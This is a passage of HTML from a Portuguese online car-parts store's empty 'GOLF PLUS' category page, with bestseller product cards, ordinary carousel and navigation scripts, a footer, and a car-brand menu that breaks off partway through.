        <img src="https://www.pecasdez.com/133510-cart_default/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg"  srcset="https://www.pecasdez.com/133510-cart_default_2x/kit-conjunto-lampadas-led-h1-6000k-canbus.jpg 2x"  width="70" height="80" alt="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/lampadas-led/25628-kit-conjunto-lampadas-led-h1-6000k-canbus-9909933202289.html" title="KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM" >KIT CONJUNTO LÂMPADAS LED H1 6000K CANBUS 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.pecasdez.com/golf-mk5-03-08/2033-para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.pecasdez.com/115547-cart_default/para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.pecasdez.com/115547-cart_default_2x/para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.pecasdez.com/golf-mk5-03-08/2033-para-choques-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" >PÁRA-CHOQUES FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">170,00 €</span>
                      <span class="tax_label">(com IVA)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
                <script type="9cf048375e43cb7256fc6e16-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">GOLF PLUS</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.pecasdez.com/c/2429-category_default/golf-plus.jpg"  srcset="https://www.pecasdez.com/c/2429-category_default_2x/golf-plus.jpg 2x"  alt="GOLF PLUS">
      </div>
                          <div id="subcategories">
            <h3 class="page_heading mb-3 hidden">Subcategories</h3>
            <ul class="inline_list  subcate_grid_view row ">
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  first-item-of-screen-line first-item-of-large-line first-item-of-desktop-line first-item-of-line first-item-of-tablet-line first-item-of-mobile-line first-item-of-portrait-line ">
                                        <a href="https://www.pecasdez.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)" class="img">
                        <picture>
                                                <img src="https://www.pecasdez.com/c/1198-category_default/golf-plus-05-08.jpg"  srcset="https://www.pecasdez.com/c/1198-category_default_2x/golf-plus-05-08.jpg 2x"  alt="GOLF PLUS (05-08)" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.pecasdez.com/1198-golf-plus-05-08" title="GOLF PLUS (05-08)">GOLF PLUS (05-08)</a></h3>
                                    </li>
                            <li class="clearfix   col-fw-2-4  col-xxl-3  col-xl-3 col-lg-2-4 col-md-3 col-sm-3 col-4  ">
                                        <a href="https://www.pecasdez.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)" class="img">
                        <picture>
                                                <img src="https://www.pecasdez.com/c/1199-category_default/golf-plus-09-13.jpg"  srcset="https://www.pecasdez.com/c/1199-category_default_2x/golf-plus-09-13.jpg 2x"  alt="GOLF PLUS (09-13)" width="870" height="450" />
                        </picture>
                    </a>
                                        <h3 class="s_title_block "><a class="subcategory-name" href="https://www.pecasdez.com/1199-golf-plus-09-13" title="GOLF PLUS (09-13)">GOLF PLUS (09-13)</a></h3>
                                    </li>
                        </ul>
        </div>
      
    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          <article class="alert alert-warning" role="alert" data-alert="warning">
          There are no products on the category.
          </article>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

    
    


  </section>

				
			  </div>
			
		  </div>
		</div>
	  </section>
	  	
  

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    
	    
    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
				    <section id="multilink_7" class="stlinkgroups_links_footer col-lg-4 footer_block block ">
        <div class="title_block ">
        <div class="title_block_inner">        INFORMAÇÃO
        </div>        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
        <ul class="footer_block_content bullet custom_links_list ">
                        	<li>
        		<a href="https://www.pecasdez.com/content/1-localizacao-e-horarios" class="dropdown_list_item  stmultilink_item_29" title="Localização e Horários"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Localização e Horários
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/5-politica-de-cookies" class="dropdown_list_item  stmultilink_item_30" title="Política de Cookies"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Política de Cookies
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/8-politicas-especiais" class="dropdown_list_item  stmultilink_item_31" title="Políticas especiais"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Políticas especiales
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/4-condicoes-gerais-venda" class="dropdown_list_item  stmultilink_item_32" title="Condições Gerais de Venda"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Condições Gerais
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/content/6-aviso-legal-privacidade" class="dropdown_list_item  stmultilink_item_33" title="Aviso Legal e de Privacidade"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Aviso Legal y de Privacidad
</a>
            	</li>
                            	<li>
        		<a href="https://www.pecasdez.com/contacte-nos" class="dropdown_list_item  stmultilink_item_18" title="Contact us"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Contactar
</a>
            	</li>
                            	<li>
        		<a href="/rma" class="dropdown_list_item  stmultilink_item_34" title="Ticket RMA"  rel="nofollow"  >
    <i class="fto-angle-right  list_arrow  st_custom_link_icon"></i>Ticket RMA
</a>
            	</li>
                    </ul>
</section>
        <section id="easycontent_12" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="title_block ">
<div class="title_block_inner">DELEGAÇÕES</div>
<div class="opener"><i class="fto-plus-2 plus_sign"> </i><i class="fto-minus minus_sign"> </i></div>
</div>
<ul class="footer_block_content bullet custom_links_list ">
<li>Parque das Nações (Lisboa)</li>
<li>Ramalde (Porto)</li>
<li>Palmeira (Braga)</li>
<li>Loulé (Faro)</li>
<li>Gandra (Valença)</li>
</ul>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div>
<div id="aircall-extension-app"></div></div>
                            	</div>
    </section>
        <section id="easycontent_56" class=" easycontent col-lg-4 footer_block block ">
                <div class="title_block">
            <div class="title_block_inner">            REDES SOCIAIS
            </div>            <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
        </div>
            	<div class="style_content footer_block_content   ">
            
            <div class="easy_brother_block text-1 text-md-0"><div class="redes_sociales">
<div class="item"><a href="https://www.facebook.com/pecasdez10/" target="_blank">
<div class="ico_facebook"><span>Facebook</span></div>
</a></div>
<div class="item"><a href="https://www.instagram.com/pecasdez/" target="_blank">
<div class="ico_instagram"><span>Instagram</span></div>
</a></div>
<div class="item"><a href="https://www.youtube.com/@r10parts" target="_blank">
<div class="ico_youtube"><span>Youtube</span></div>
</a></div>
</div></div>
                            	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row footer_first_level_row">
                	    		<section id="st_news_letter_3" class="st_news_letter_3  footer_block block  col-lg-8 ">
		    			<div class="footer_block_content keep_open ">
				<div class="st_news_letter_box">
                <div class="alert alert-danger hidden"></div>
                <div class="alert alert-success hidden"></div>
                <div class="news_letter_1  flex_container flex_column_md  flex_left  text-md-2 ">
            	<div class="st_news_letter_content style_content flex_child_md  mar_r10 "><div class="texto_suscribete23">SUBSCREVA AS NOSSAS NEWSLETTER E RECEBA PROMOÇÕES EXCLUSIVAS</div></div>            	            	<form action="https://www.pecasdez.com/module/stnewsletter/ajax" method="post" class="st_news_letter_form flex_child">
                                        
					<div class="st_news_letter_form_inner">
						<div class="input-group round_item js-parent-focus input-group-with-border" >
							<input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Your e-mail" />
			                <span class="input-group-btn">
			                	<button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
				                    <i class="fto-mail-alt">SUSCRIBETE</i>
				                </button>
			                </span>
						</div>
					</div>
					<input type="hidden" name="action" value="0" />
                    <input type="hidden" name="submitNewsletter" value="1" />
				</form>
				                </div>
				</div>
			</div>
		</section>
            <section id="easycontent_54" class=" easycontent col-lg-4 footer_block block ">
            	<div class="style_content footer_block_content  keep_open  ">
            
            
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_281" class="row ">
        		        	 
                                	            <div id="steasy_column_282" class="col-lg-12 col-sm-12 col-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="row">
 
             
	    <div id="steasy_element_359" class="col-lg-12 sttext_block sttext_1 sttext_1_1 ">
		<div class="steasy_element_item text-0  text-md-0   clearfix ">  
	          
															                    <div class="sttext_item_content ">
					<div class="footer_contacto"><a href="https://www.livroreclamacoes.pt/inicio" target="_blank">
<div class="libroreclamaciones"></div>
</a>
<div class="contacto">
<div class="logo_footer_pt"></div>
<div class="telefono"><a href="tel:+351210201798">210 201 798</a></div>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0e786b606a6f7d4e7e6b6d6f7d6a6b74206d6163">[email&#160;protected]</a></div>
</div>
                    </div>
									</div>
    </div>
   
</div>  
</div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        
                    <div id="footer-bottom" class="">
        <div class="wide_container">
            <div class="container">
                <div class="row">
                    <div class="col-12 col-sm-12 clearfix">      
                    	                        <aside id="footer_bottom_right">
                        	    
	                            <img src="https://www.pecasdez.com/modules/stthemeeditor/img/payment-options-pt.png" alt="Payment methods" />
	                                                    
                        </aside>
    					                        <aside id="footer_bottom_left">
                        	&COPY; 2025 Pecasdez - Todos os direitos reservados
	    					 
    					</aside> 
                    </div>
                </div>
            </div>
        </div>
    </div>
    </footer>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-6-7-2-5-6"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"></div>
	  </div><!-- /st-pusher -->
	  		
		<nav class="st-menu" id="side_products_cart">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Ver Carrinho</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_cart_block" class="pad_10">
		      <div class="shoppingcart-list">
              <div class="cart_empty">O seu carrinho está vazio</div>
            </div>	</div>
</nav>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_12">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Chamar</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
<div class="st-menu custom_sidebar" id="side_custom_sidebar_9">
	<div class="st-menu-header">
		<h3 class="st-menu-title">WhastApp</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div class="custom_sidebar_box pad_10">
		
	</div>
</div>
    <div class="st-menu" id="side_mobile_nav">
        <div class="st-menu-header">
            <h3 class="st-menu-title">Settings</h3>
            <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
        </div>
      <div class="mobile_nav_box">
        <!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="javascript:;" rel="nofollow" class="mo_ma_level_0  ma_span" title="Welcome">
            Welcome
        </a>
    </li>
        <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.pecasdez.com/a-minha-conta" title="Entre com a sua conta" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>MINHA CONTA
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->
<div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.pecasdez.com/pesquisa">
	<form method="get" action="//www.pecasdez.com/pesquisa" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Procurar em PeçasDez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No produts were found.</div>
</div>
</div>
<style>
  .tooltip-container {
  position: relative;
  display: inline-block;
}
.btn-tooltip {
    background-color: #a59a9a1c;
    border: 1px solid #515050;
    padding: 5px;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 5px;
    cursor:pointer;
}
.tooltip-text {
    visibility: hidden;
    width: 110px;
    background-color: #ffffff;
    color: #000000;
    text-align: center;
    border-radius: 0;
    padding: 5px;
    position: absolute;
    z-index: 99;
    margin-left: 0;
    top: 45px;
    left: 0px;
}
.tooltip-text::before {
    content: "";
    position: absolute;
    top: -6px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px;
}

.tooltip-container:hover .tooltip-text {
  visibility: visible;
  opacity: 1;
}

/* Tablet (pantallas medianas, <= 991px) */
@media (max-width: 991px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        color: #ffffff
    }
    .tooltip-text::before {
        border-bottom-color: #444444;
    }
}

/* Móvil (pantallas chicas, <= 576px) */
@media (max-width: 576px) {
    .country-selector {
        margin-left: 12px;
    }
    .btn-tooltip {
        color: #000000;
    }
    .tooltip-text {
        visibility:visible;
        display:block;
        background-color: #444444;
        
    }
}
</style>
<div class="country-selector tooltip-container">
   <button class="btn-tooltip" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://www.r10parts.com/'" data-cf-modified-9cf048375e43cb7256fc6e16-="">

            <img src="https://www.pecasdez.com/img/l/5.jpg" alt="pt" width="16" height="11" class="mar_r4" />
        Portugal
    
   </button>
   <!--<span class="tooltip-text">Alterar país</span>-->
</div>

      </div>
    </div>

<div class="st-menu" id="side_share">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Share</h3>
    	<a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="share_side_box" class="pad_10">
					<ul class="row">
											    <li class="col-6  text-center">
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F2429-golf-plus" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a>
				    	<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2F2429-golf-plus" class="social_share_title" title="Compartir en WhatsApp" target="_blank">Compartir en WhatsApp</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F2429-golf-plus" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a>
				    	<a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2F2429-golf-plus" class="social_share_title" title="Compartir en Facebook" target="_blank">Compartir en Facebook</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F2429-golf-plus&text=GOLF+PLUS" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a>
				    	<a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2F2429-golf-plus&text=GOLF+PLUS" class="social_share_title" title="Compartir en Twitter" target="_blank">Compartir en Twitter</a>
				    </li>
															    <li class="col-6  text-center">
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F2429-golf-plus" class="social_share_item social_share_6  " title="" target="_blank"><i class="fto-instagram-1"></i></a>
				    	<a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2F2429-golf-plus" class="social_share_title" title="" target="_blank"></a>
				    </li>
										</ul>
			</div>
</div>
<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<ul id="st_mobile_menu_ul" class="mo_mu_level_0">
							<li id="st_mo_menu_6" class="mo_ml_level_0 mo_ml_column">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_6" href="https://www.pecasdez.com/" class="mo_ma_level_0" title="Início"><i class="fto-th-list-1"></i>SELECIONE SEU VEÍCULO</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
																																																																									<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/125-acessorios" title="ACESSÓRIOS" class="mo_ma_level_1 mo_sub_a">ACESSÓRIOS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1148-lampadas" title="LÂMPADAS" class="mo_ma_level_1 mo_sub_a">LÂMPADAS</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2472-multimedia" title="MULTIMÉDIA" class="mo_ma_level_1 mo_sub_a">MULTIMÉDIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/43-alfa-romeo" title="ALFA ROMEO" class="mo_ma_level_1 mo_sub_a">ALFA ROMEO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/19-audi" title="AUDI" class="mo_ma_level_1 mo_sub_a">AUDI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/20-bmw" title="BMW" class="mo_ma_level_1 mo_sub_a">BMW</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1021-chrysler" title="CHRYSLER" class="mo_ma_level_1 mo_sub_a">CHRYSLER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/220-citroen" title="CITROËN" class="mo_ma_level_1 mo_sub_a">CITROËN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO" class="mo_ma_level_1 mo_sub_a">CHEVROLET / DAEWOO</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1219-dacia" title="DACIA" class="mo_ma_level_1 mo_sub_a">DACIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2604-dodge" title="DODGE" class="mo_ma_level_1 mo_sub_a">DODGE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/476-fiat" title="FIAT" class="mo_ma_level_1 mo_sub_a">FIAT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/21-ford" title="FORD" class="mo_ma_level_1 mo_sub_a">FORD</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.pecasdez.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
